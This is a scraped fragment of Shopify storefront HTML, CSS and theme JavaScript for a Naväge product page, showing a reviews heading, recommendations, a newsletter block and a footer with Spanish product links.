<style>#DP--template--25405689987352__design_pack_richtext_gUL3wr {  margin-top: 0px;  margin-bottom: 0px;  background: ;}#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__sizer {  margin: auto;  width: 90%;  max-width: 1200px;  padding-top: 0px;  padding-bottom: 0px;}#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__content {  display: flex;  justify-content: center;  align-items: center;}#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__inner-content {  z-index: 2;  width: 100%;  margin: auto;}#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__rte p,#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__rte ul {  line-height: calc(3px + 2.5ex + 3px);  color: #074174;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.0);}#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__small-text p,#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.8);}#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__block {  color: #074174;}#DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__block + .dsgn-pck__block {  margin-top: 15px;}/* Animation */#DP--template--25405689987352__design_pack_richtext_gUL3wr [style*="--dsgn-pck-animate"] {    opacity: 1;  }/* Landscape phones and down */@media (max-width: 480px) {  #DP--template--25405689987352__design_pack_richtext_gUL3wr {    margin-top: 0px;    margin-bottom: 0px;  }  #DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__sizer {    padding-top: 0px;    padding-bottom: 0px;  }  #DP--template--25405689987352__design_pack_richtext_gUL3wr .dsgn-pck__inner-content {    width: min(400px, 100%);  }}</style><section id="DP--template--25405689987352__design_pack_richtext_gUL3wr"  class="DP--template--25405689987352__design_pack_richtext_gUL3wr dsgn-pck__richtext dsgn-pck__section">  <div class="dsgn-pck__background">    <div class="dsgn-pck__sizer dsgn-pck__grid">      <div class="dsgn-pck__content                  dsgn-pck__flex dsgn-pck__justify-center                  dsgn-pck__align-center                  dsgn-pck__text-alignment-left">        <div class="dsgn-pck__inner-content dsgn-pck__relative"><div id="DP--heading_4FqFRW" class="dsgn-pck__block dsgn-pck__block-id-heading_4FqFRW dsgn-pck__block--heading dsgn-pck__block--1"  style="--dsgn-pck-animate: 1;"><style>.dsgn-pck__block-id-heading_4FqFRW .dsgn-pck__heading {                      margin: 0;                      line-height: calc(3px + 2ex + 3px);color: ;font-size: calc(var(--dp-g-heading-size, var(--dp-heading-size, 35px)) * 1.0);}                    @media (max-width: 480px) {                      .dsgn-pck__block-id-heading_4FqFRW .dsgn-pck__heading {}                    }                  </style><h2 class="dsgn-pck__heading">                      Reviews: Countertop Caddy                    </h2></div></div>      </div>    </div>  </div></section>


<script type="application/json" data-dsgn-pck="template--25405689987352__design_pack_richtext_gUL3wr">
  {
    "id": "template--25405689987352__design_pack_richtext_gUL3wr",
    "section_width": null,
    "animation": "none"
  }
</script><script data-dsgn-pck-js="template--25405689987352__design_pack_richtext_gUL3wr" type="module" defer>
(function(){

  const designPack = {
    settings: {},
    animateSection: function(entries, observer){
      // Target the first entry available.
      let observedSection = entries[0];
      if (observedSection.isIntersecting) {
        observedSection.target.classList.add('dsgn-pck__animation-applied');
      }
    },
    initializeClock(selector, endtime, section) {
      function updateClock() {
        const t = designPack.getTimeRemaining(endtime);
        const daysSpan = clock.querySelector('.dsgn-pck__days .dsgn-pck__number');
        const hoursSpan = clock.querySelector('.dsgn-pck__hours .dsgn-pck__number');
        const minutesSpan = clock.querySelector('.dsgn-pck__minutes .dsgn-pck__number');
        const secondsSpan = clock.querySelector('.dsgn-pck__seconds .dsgn-pck__number');

        if (daysSpan.innerHTML != t.days){
          daysSpan.innerHTML = t.days;
        }
        if (hoursSpan.innerHTML != t.hours){
          hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        }
        if (minutesSpan.innerHTML != t.minutes){
          minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        }
        if (secondsSpan.innerHTML != t.seconds){
          secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);
        }

        if (t.total <= 0) {
          clearInterval(timeinterval);
        }
      }

      const clock = section.querySelector(selector);
      updateClock();
      const timeinterval = setInterval(updateClock, 1000);
    },
    getTimeRemaining(endtime){
      const total = Date.parse(endtime) - Date.parse(new Date());
      const seconds = Math.floor( (total/1000) % 60 );
      const minutes = Math.floor( (total/1000/60) % 60 );
      const hours = Math.floor( (total/(1000*60*60)) % 24 );
      const days = Math.floor( total/(1000*60*60*24) );

      return {
        total,
        days,
        hours,
        minutes,
        seconds
      };
    },
    enableCountdownTimer: function(section){
      const clock = '.dsgn-pck__clock';
      const startDate = section.querySelector('[data-timer-start]').dataset.timerStart;
      const endDate = section.querySelector('[data-timer-end]').dataset.timerEnd;

      const startMs = Date.parse(startDate);
      const endMs = Date.parse(endDate);
      const currentMs = Date.parse(new Date());

      if (endMs > currentMs && currentMs >= startMs ) {
        designPack.initializeClock(clock, endDate, section);
      } else {
        section.querySelector(`.dsgn-pck__clock-wrap`).style.display = 'none';
      }
    },
    load: function(section){

      if (this.settings.animation !== 'none'){
        const options = {
          root: null,
          rootMargin: '0px',
          threshold: [0, 0.25, 0.5, 0.75, 1]
        };
        // Construct Intersection Observer.
        const observer = new IntersectionObserver( this.animateSection, options );
        // Observe if element is present.
        if (section) {
          observer.observe(section);
        }
      }

      const countdownTimer = section.querySelector('.dsgn-pck__clock');
      if (typeof countdownTimer !== 'undefined' && countdownTimer !== null){
        designPack.enableCountdownTimer(section);
      }

    },
    unload: function(section){
      section.classList.remove('dsgn-pck__animation-applied')
    }
  }

  window.addEventListener('shopify:section:unload', function (e) {
    const settings = document.querySelector(`[data-dsgn-pck="${e.detail.sectionId}"]`);
    const sectionId = e.detail.sectionId;
    const section = document.querySelector(`#DP--${e.detail.sectionId}`);
    if (sectionId == designPack.settings.id){
      designPack.unload(section);
    }
  });

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="template--25405689987352__design_pack_richtext_gUL3wr"]').innerHTML);
  const sectionId = "template--25405689987352__design_pack_richtext_gUL3wr";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script>
</div><div id="shopify-section-template--25405689987352__custom_liquid_kxb8kd" class="shopify-section shopify-section--custom-liquid"><style>
  #shopify-section-template--25405689987352__custom_liquid_kxb8kd {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;

    --section-background: 245, 245, 247;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="liquid"><div data-bv-show="reviews" data-bv-product-id="8303787704600"></div></div></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--25405689987352__product-recommendations" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--25405689987352__product-recommendations {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;
    --prev-next-button-background: 245, 245, 247;
    --prev-next-button-color: 123, 123, 123;

    --section-background: 245, 245, 247;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--25405689987352__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--25405689987352__product-recommendations {
      --section-products-per-row: 4;
    }
  }

/* ------- CUSTOM STYLING ------- */

#shopify-section-template--25405689987352__product-recommendations .text-container .heading {
  font-family: 'Roboto';
}

#shopify-section-template--25405689987352__product-recommendations .product-item-meta {
    margin-bottom: 20px;
}

#shopify-section-template--25405689987352__product-recommendations .button {
    display: block;
    text-transform: none;
    letter-spacing: 0;        
}

#shopify-section-template--25405689987352__product-recommendations .product-item .product-item__aspect-ratio {
    background: #f6f6f6;
}    

#shopify-section-template--25405689987352__product-recommendations .product-item__image-wrapper--multiple .product-item__primary-image,
#shopify-section-template--25405689987352__product-recommendations .product-item__image-wrapper--multiple .product-item__secondary-image {
    mix-blend-mode: multiply;
}

#shopify-section-template--25405689987352__product-recommendations .button--quick-view {
    font-weight: bold;
}

#shopify-section-template--25405689987352__product-recommendations .prev-next-button {
    border: 1px solid #C4C4C4;
    border-radius: 0;
    opacity: 1;
    scale: 1;
    transform: none;
    visibility: visible;
}

#shopify-section-template--25405689987352__product-recommendations .prev-next-button[disabled] {
    opacity: 0;
}      

quick-buy-drawer .product-form__payment-container .shopify-payment-button {
  display: none !important;
}    

.drawer__header {
  border-bottom: 1px solid #000000;
}
    
.product-form__quantity-label {
  display: none !important;
}

.quantity-selector {
  border: 1px solid #000000;
}

#shopify-section-template--25405689987352__product-recommendations .product-item-meta__title {
  font-size: var(--base-font-size);
  font-weight: bold;
}

#shopify-section-template--25405689987352__product-recommendations .product-item__cta-wrapper {
  margin-top: auto;
}

#shopify-section-template--25405689987352__product-recommendations .button.button--primary {
  background: #074174;
  color: #FFF;
}

@media screen and (max-width: 740px) {

  #shopify-section-template--25405689987352__product-recommendations .product-item__cta-wrapper .button {
    padding: 0;
  }

}  

@media screen and (min-width: 741px) {

    #shopify-section-template--25405689987352__product-recommendations .button {
        font-size: calc(var(--base-font-size) + 2px);
        padding-left: 65px;
        padding-right: 65px;
        line-height: 1.2;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    #shopify-section-template--25405689987352__product-recommendations .product-item-meta__title {
      font-size: calc(var(--base-font-size) + 4px);
    }

}

</style>

<product-recommendations section-id="template--25405689987352__product-recommendations" intent="related" product-id="8303787704600" recommendations-count="4" class="section "></product-recommendations>

</div><section id="shopify-section-template--25405689987352__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--25405689987352__custom_html_AniE3H" class="shopify-section shopify-section--custom-html"><style>
  #shopify-section-template--25405689987352__custom_html_AniE3H {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;

    --section-background: 245, 245, 247;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script>var mrpagespecific={ showButton: false};</script></div></div>
    </div>
  </div>
</section>

</div>
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25405690216728__design_pack_richtext_columns_xNqytE" class="shopify-section shopify-section-group-footer-group DP__richtext-columns">





<style>#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE {  margin-top: 25px;  margin-bottom: 25px;  background: ;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__sizer {  margin: auto;  width: 100%;  max-width: 1850px;  padding-top: 0px;  padding-bottom: 0px;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-columns {  display: grid;  grid-template-columns: repeat(12, minmax(0, 1fr));  column-gap: 0px;  row-gap: 0px;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--third {  grid-column: span 4;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--two_thirds {  grid-column: span 8;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--half {  grid-column: span 6;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--full {  grid-column: span 12;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__content {  display: flex;  justify-content: center;  align-items: center;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__inner-content {  z-index: 2;  width: 100%;  margin: auto;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__block .dsgn-pck__small-heading {  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 24px)) * 1.0);}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__rte p,#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__rte ul {  line-height: calc(3px + 2.5ex + 3px);  color: #121212;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.0);}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__small-text p,#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.8);}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__block {  color: #121212;}#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__block + .dsgn-pck__block {  margin-top: 15px;}/* Animation */#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE [style*="--dsgn-pck-animate"] {    opacity: 1;  }#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--1 {  padding: 40px !important; }#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .klaviyo-form {max-width: 800px; }/* Landscape phones and down */@media (max-width: 480px) {  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE {    margin-top: 19px;    margin-bottom: 19px;  }  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__sizer {    padding-top: 0px;    padding-bottom: 0px;  }  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__inner-content {    max-width: min(400px, 100%);  }  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-columns {    grid-template-columns: 1fr;    row-gap: 0px;  }  #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column {    grid-column: span 1 / -1;  }}</style><section id="DP--sections--25405690216728__design_pack_richtext_columns_xNqytE"  class="DP--sections--25405690216728__design_pack_richtext_columns_xNqytE dsgn-pck__richtext-columns dsgn-pck__section"><div class="dsgn-pck__background">    <div class="dsgn-pck__sizer dsgn-pck__grid">      <div class="dsgn-pck__content                  dsgn-pck__flex dsgn-pck__justify-center                  dsgn-pck__align-center                  dsgn-pck__text-alignment-left">        <div class="dsgn-pck__inner-content dsgn-pck__relative dsgn-pck__grid-columns"><style>                #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--1 {                  background-color: #97a8e3;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--third dsgn-pck__grid-column--1 dsgn-pck__justify-left">              <div id="DP--heading_WtVdih" class="dsgn-pck__block dsgn-pck__block-id-heading_WtVdih dsgn-pck__block--heading dsgn-pck__block--2"  style="--dsgn-pck-animate: 2;"><style>.dsgn-pck__block-id-heading_WtVdih .dsgn-pck__heading {                      margin: 0;                      line-height: calc(3px + 2ex + 3px);color: #074174;font-size: calc(32px * 1.0);}                    @media (max-width: 480px) {                      .dsgn-pck__block-id-heading_WtVdih .dsgn-pck__heading {font-size: min(32px, 50px);}                    }                  </style><h2 class="dsgn-pck__heading">                      Keep your nose clean                    </h2></div><!-- end column --><div id="DP--text_cHebNR" class="dsgn-pck__block dsgn-pck__block-id-text_cHebNR dsgn-pck__block--text dsgn-pck__block--3"  style="--dsgn-pck-animate: 3;"><style>#DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__block-id-text_cHebNR .dsgn-pck__text * {color: #074174;}                    </style>                    <div class="dsgn-pck__text dsgn-pck__rte">                      <p>Special Offers | News | New Products</p>                    </div></div><!-- end column --></div><!-- end column --><style>                #DP--sections--25405690216728__design_pack_richtext_columns_xNqytE .dsgn-pck__grid-column--2 {                  background-color: #074174;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--two_thirds dsgn-pck__grid-column--2 dsgn-pck__justify-left">              <div id="DP--liquid_HqwDEG" class="dsgn-pck__block dsgn-pck__block-id-liquid_HqwDEG dsgn-pck__block--liquid dsgn-pck__block--5"  style="--dsgn-pck-animate: 5;"><div class="klaviyo-form-TX3hWf"></div></div><!-- end column --></div>      </div>    </div>  </div></section>


<script type="application/json" data-dsgn-pck="sections--25405690216728__design_pack_richtext_columns_xNqytE">
  {
    "id": "sections--25405690216728__design_pack_richtext_columns_xNqytE",
    "section_width": null,
    "animation": "none"
  }
</script><script data-dsgn-pck-js="sections--25405690216728__design_pack_richtext_columns_xNqytE" type="module" defer>
(function(){

  const designPack = {
    settings: {},
    animateSection: function(entries, observer){
      // Target the first entry available.
      let observedSection = entries[0];
      if (observedSection.isIntersecting) {
        observedSection.target.classList.add('dsgn-pck__animation-applied');
      }
    },
    enableSliderBlock: function(section){
      const sliderBlocks = section.querySelectorAll(`.dsgn-pck__slider-block`);

      sliderBlocks.forEach(elem => {
        designPack.flkty = new Flickity( elem, {
          cellAlign: 'left',
          contain: true,
          wrapAround: true,
          adaptiveHeight: true,
          imagesLoaded: true,
          prevNextButtons: JSON.parse(getComputedStyle(elem).getPropertyValue('--show-arrows')),
          autoPlay: JSON.parse(getComputedStyle(elem).getPropertyValue('--autoplay')),
          fade: JSON.parse(getComputedStyle(elem).getPropertyValue('--slider-animation')),
          pageDots: JSON.parse(getComputedStyle(elem).getPropertyValue('--page-dots')),
          draggable: JSON.parse(getComputedStyle(elem).getPropertyValue('--draggable')),
          freeScrollFriction: JSON.parse(getComputedStyle(elem).getPropertyValue('--free-scroll-friction')),
          selectedAttraction: JSON.parse(getComputedStyle(elem).getPropertyValue('--selected-attraction')),
          friction: JSON.parse(getComputedStyle(elem).getPropertyValue('--friction')),
          dragThreshold: JSON.parse(getComputedStyle(elem).getPropertyValue('--drag-threshold'))
        });
      });

    },
    enableComparisonSliderBlock(block) {

      let isClicked = false;

      const fullImage = block;
      const image = block.querySelector('.dsgn-pck__comparison__overlay');
      const slider = block.querySelector('.dsgn-pck__comparison__slider');
      const width = fullImage.offsetWidth;
      const height = fullImage.offsetHeight;

      function compare() {
        slider.style.top = `${height / 2 - slider.offsetHeight / 2}px`;
        slider.style.left = `${width / 2 - slider.offsetWidth / 2}px`;
        image.style.width = '50%';

        slider.addEventListener('mousedown', () => isClicked = true);
        slider.addEventListener('touchstart', () => isClicked = true);

        section.addEventListener('mouseup', () => isClicked = false);
        section.addEventListener('touchend', () => isClicked = false);

        section.addEventListener('mousemove', onSlideMove);
        section.addEventListener('touchmove', onSlideMove);
      }

      function onSlideMove(event) {
        if (!isClicked) return;
        doSlide(currentPosition(event));
      }

      function currentPosition(event) {
        let pageX = (event.touches ? event.touches[0].pageX : event.pageX);
        const xImage = image.getBoundingClientRect();
        let x = Math.max(0, Math.min(pageX - xImage.left, width));
        return x;
      }

      function doSlide(x) {
        image.style.width = `${x}px`;
        slider.style.left = `${x - slider.offsetWidth / 2}px`;
      }

      compare();
    },
    initializeAndEnableClock(section) {
      const clockSelector = '.dsgn-pck__clock';
      const startDate = section.querySelector('[data-timer-start]').dataset.timerStart;
      const endDate = section.querySelector('[data-timer-end]').dataset.timerEnd;

      const startMs = Date.parse(startDate);
      const endMs = Date.parse(endDate);
      const currentMs = Date.parse(new Date());

      if (endMs <= currentMs || currentMs < startMs) {
        section.querySelector(`.dsgn-pck__clock-wrap`).style.display = 'none';
        return;
      }

      const clock = section.querySelector(clockSelector);

      function updateClock() {
        const total = Date.parse(endDate) - Date.parse(new Date());
        const days = Math.floor(total / (1000 * 60 * 60 * 24));
        const hours = Math.floor((total / (1000 * 60 * 60)) % 24);
        const minutes = Math.floor((total / 1000 / 60) % 60);
        const seconds = Math.floor((total / 1000) % 60);

        const daysSpan = clock.querySelector('.dsgn-pck__days .dsgn-pck__number');
        const hoursSpan = clock.querySelector('.dsgn-pck__hours .dsgn-pck__number');
        const minutesSpan = clock.querySelector('.dsgn-pck__minutes .dsgn-pck__number');
        const secondsSpan = clock.querySelector('.dsgn-pck__seconds .dsgn-pck__number');

        if (daysSpan.innerHTML != days) daysSpan.innerHTML = days;
        if (hoursSpan.innerHTML != hours) hoursSpan.innerHTML = ('0' + hours).slice(-2);
        if (minutesSpan.innerHTML != minutes) minutesSpan.innerHTML = ('0' + minutes).slice(-2);
        if (secondsSpan.innerHTML != seconds) secondsSpan.innerHTML = ('0' + seconds).slice(-2);

        if (total <= 0) clearInterval(timeinterval);
      }

      updateClock();
      const timeinterval = setInterval(updateClock, 1000);
    },
    load: function(section){

      if (this.settings.animation !== 'none'){
        const options = {
          root: null,
          rootMargin: '0px',
          threshold: [0, 0.25, 0.5, 0.75, 1]
        };
        // Construct Intersection Observer.
        const observer = new IntersectionObserver( this.animateSection, options );
        // Observe if element is present.
        if (section) {
          observer.observe(section);
        }
      }

      const countdownTimer = section.querySelector('.dsgn-pck__clock');
      if (typeof countdownTimer !== 'undefined' && countdownTimer !== null){
        designPack.initializeAndEnableClock(section);
        //@TODO rename all these functions to enableCountdownTimerBlock
      }

      const sliderBlock = section.querySelector('.dsgn-pck__slider-block');
      if (typeof sliderBlock !== 'undefined' && sliderBlock !== null){
        designPack.enableSliderBlock(section);
      }

      const comparisonSliderBlocks = section.querySelectorAll('.dsgn-pck__comparison-slider-block');
      if (typeof comparisonSliderBlocks !== 'undefined' && comparisonSliderBlocks !== null){
        comparisonSliderBlocks.forEach(comparisonSliderBlock => {
          designPack.enableComparisonSliderBlock(comparisonSliderBlock);
        });
      }
    },
    unload: function(section){
      section.classList.remove('dsgn-pck__animation-applied')
    }
  }

  window.addEventListener('shopify:section:unload', function (e) {
    const settings = document.querySelector(`[data-dsgn-pck="${e.detail.sectionId}"]`);
    const sectionId = e.detail.sectionId;
    const section = document.querySelector(`#DP--${e.detail.sectionId}`);
    if (sectionId == designPack.settings.id){
      designPack.unload(section);
    }
  });

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="sections--25405690216728__design_pack_richtext_columns_xNqytE"]').innerHTML);
  const sectionId = "sections--25405690216728__design_pack_richtext_columns_xNqytE";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script>
</div><div id="shopify-section-sections--25405690216728__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--25405690216728__footer .footer {--background: 255, 255, 255;
    --heading-color: 7, 65, 116;
    --text-color: 7, 65, 116;
    --border-color: 218, 227, 234;
  }

  /* ------- CUSTOM STYLING ------- */

  #shopify-section-sections--25405690216728__footer .footer--bordered {
    border-top: 1px solid #E3E3E1;
  }

  #shopify-section-sections--25405690216728__footer .footer__item-title.heading.heading--small {
    font-size: calc(var(--heading-small-font-size) + 9px);
    text-transform: none;
    letter-spacing: 0;
  }

  #shopify-section-sections--25405690216728__footer .linklist__item a {
    font-size: 15px;
  }

  #shopify-section-sections--25405690216728__footer .footer__item-title:first-child {
    margin-top: 0;
  }

  #shopify-section-sections--25405690216728__footer .footer__aside {
    background: #074174;
    color: #ffffff;
    justify-content: center;
    text-align: center;
    font-size: 15px;
    padding: 10px 0;
  }

  #shopify-section-sections--25405690216728__footer .footer__aside a {
    color: #ffffff;
    font-size: 15px;
    text-decoration: underline;
  }
  
  #shopify-section-sections--25405690216728__footer .footer__aside span.divider {
    display: inline-block;
    margin: 0 10px;
  }  

  #shopify-section-sections--25405690216728__footer ul.header__numbers {
    display: flex;
    margin: 0 0 30px 0;
    padding: 0;
    gap: 20px;
    justify-content: center;
    font-size: var(--base-font-size);
  }

  #shopify-section-sections--25405690216728__footer ul.header__numbers li {
    margin: 0;
    padding: 0;
    list-style-type: none;
  }
  
  #shopify-section-sections--25405690216728__footer ul.header__numbers li a {
    text-decoration: underline;
  }  

  #shopify-section-sections--25405690216728__footer .custom_after {
    margin: 30px 0 0 0;
    display: flex;
    gap: 10px;
    justify-content: space-between;
    align-items: center;
  }

  #shopify-section-sections--25405690216728__footer .social-media {
    gap: 25px;
  }  

  #shopify-section-sections--25405690216728__footer .social-media__item {
    box-shadow: none;
  }

  #shopify-section-sections--25405690216728__footer .social-media__link {
    height: auto;
    width: auto;
  }

  #shopify-section-sections--25405690216728__footer .social-media__link svg {
    width: 28px;
    height: 28px;
  }
  
  #shopify-section-sections--25405690216728__footer .social-media__item:before,
  #shopify-section-sections--25405690216728__footer .social-media__item:hover:before {
    display: none;
  }

  #shopify-section-sections--25405690216728__footer .social-media__item:hover .social-media__link {
    color: #004b79;
  }  
  
  #shopify-section-sections--25405690216728__footer .canada_link {
    border: 1px solid #C4C4C4;
    border-radius: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    gap: 15px;
    padding: 10px 20px;
    transition: 300ms all;
  }

  #shopify-section-sections--25405690216728__footer .canada_link:hover {
    border: 1px solid #000000;
  }

  #shopify-section-sections--25405690216728__footer .footer__copyright br {
    display: none;
  }

  #shopify-section-sections--25405690216728__footer .linklist__item a:hover {
    color: rgb(var(--text-color));
    opacity: 1;
    text-decoration: underline;
  }
  
  @media screen and (min-width: 741px) {

    #shopify-section-sections--25405690216728__footer .footer--menu--row {
      margin-top: 80px;
    }

    #shopify-section-sections--25405690216728__footer .footer--menu--row:first-child {
      margin-top: 0;
    }        
   
    #shopify-section-sections--25405690216728__footer .footer__item.footer__item--custom {
      max-width: 450px;
      width: 450px;
    }

  }

  @media screen and (max-width: 740px) {

    #shopify-section-sections--25405690216728__footer .footer--menu--row {
      border-bottom: 1px solid #000000;
      padding-bottom: 10px;
    }    

    #shopify-section-sections--25405690216728__footer .footer .container {
      padding-left: 0;
      padding-right: 0;
    }

    #shopify-section-sections--25405690216728__footer .footer__item-list,
    #shopify-section-sections--25405690216728__footer .footer__aside {
      padding-left: var(--container-gutter);
      padding-right: var(--container-gutter);	
    }    
   
    #shopify-section-sections--25405690216728__footer .footer__item {
      max-width: 100%;
      width: 100%;
      padding: 0;
    }

    #shopify-section-sections--25405690216728__footer .footer__item-title,
    #shopify-section-sections--25405690216728__footer .footer__item-title:first-child {
      margin-top: 10px !important;
    }

    #shopify-section-sections--25405690216728__footer .footer__item.footer__item--links.is-first .footer__item-title.footer__item-title_menu_1 {
      margin-top: 0 !important;
    }

    #shopify-section-sections--25405690216728__footer .linklist.list--unstyled {
      margin-top: 10px !important;
    }

    #shopify-section-sections--25405690216728__footer .footer__main {
      flex-direction: column;
    }

    #shopify-section-sections--25405690216728__footer ul.header__numbers {
      margin-top: 30px !important;
    }

    #shopify-section-sections--25405690216728__footer .newsletter {
      width: 100%;
      order: 1;
    }

    #shopify-section-sections--25405690216728__footer .footer__item--custom {

    }

    #shopify-section-sections--25405690216728__footer .linklist__item a {
      font-size: calc(var(--base-font-size) + 2px);
    }    
  
    #shopify-section-sections--25405690216728__footer .footer {
      width: 100%;
      order: 2;
      padding-top: 30px;
      padding-bottom: 0;     
    }

    #shopify-section-sections--25405690216728__footer .social-media {
      gap: 18px;
    }

    #shopify-section-sections--25405690216728__footer .social-media__link svg {
      width: 20px;
      height: 20px;
    }

    #shopify-section-sections--25405690216728__footer .canada_link {
      gap: 7px;
      padding: 10px 10px;
    }

    #shopify-section-sections--25405690216728__footer .canada_link svg {
      width: 20px;
      height: 20px;
    }    
  
    #shopify-section-sections--25405690216728__footer .footer__copyright {
      display: block;
      text-align: center;
      margin: 0;
    }  

    #shopify-section-sections--25405690216728__footer .footer__copyright br {
      display: block;
    }    
  
    #shopify-section-sections--25405690216728__footer .footer__copyright .divider {
      margin: 0 7px;
    }

    #shopify-section-sections--25405690216728__footer .footer__copyright .divider.first-divider {
      display: none;
    }

    #shopify-section-sections--25405690216728__footer .footer__aside a {
      font-size: 13px;
    }

    .footer__item-list {
      display: block;
    }

    .footer__item {
      max-width: 100%;
      border-bottom: 1px solid #ffffff;
      padding: 10px;
    } 
    
    .footer__item:first-child {
      border-top: 1px solid #ffffff;
    }
    
    .footer__item--links .footer__item-content {
      display: none;
    }

    .footer__item-title {
      margin: 0;
    }

    .footer__item-title.heading {
      position: relative;
    }

    .footer__item-title.heading svg {
      position: absolute;
      right: 0;
      top: 10px;
    }

    .footer__item-title.heading.active svg {
      transform: rotate(180deg);
    }    

    .footer__item-content.open {
      display: block;
    }    

  }  


</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--links is-first" ><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_1">
                    Limpiadores de nariz Naväge
                    <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                    </svg>                          
                    </p>

                    <div class="footer__item-content">
                      <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                            <a href="/es/products/navage-starter-bundle" class="link--faded">Paquete inicial</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/navage-essentials-plus-bundle" class="link--faded">Paquete de elementos esenciales</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/navage-deluxe-bundle" class="link--faded">Paquete de lujo</a>
                          </li><li class="linklist__item">
                            <a href="/es/products/navage-multi-user-bundle" class="link--faded">Paquete multiusuario</a>
                          </li></ul>
                    </div>

                  </div></div><div class="footer__item footer__item--links " ><div class="footer--menu--row">

                    <p class="footer__item-title heading heading--small footer__item-title_menu_2">
                      Accesorios
                      <svg class="hidden-tablet-and-up" width="19" height="11" viewBox="0 0 19 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M9.625 10.8516L10.5703 9.86328L17.4453 2.98828L18.4336 2L16.5 0.0664062L15.5117 1.05469L9.625 6.94141L3.69531 1.05469L2.75 0.0664062L0.773438 2L1.76172 2.98828L8.63672 9.86328L9.625 10.8516Z" fill="currentColor"/>
                      </svg>                          
                    </p>

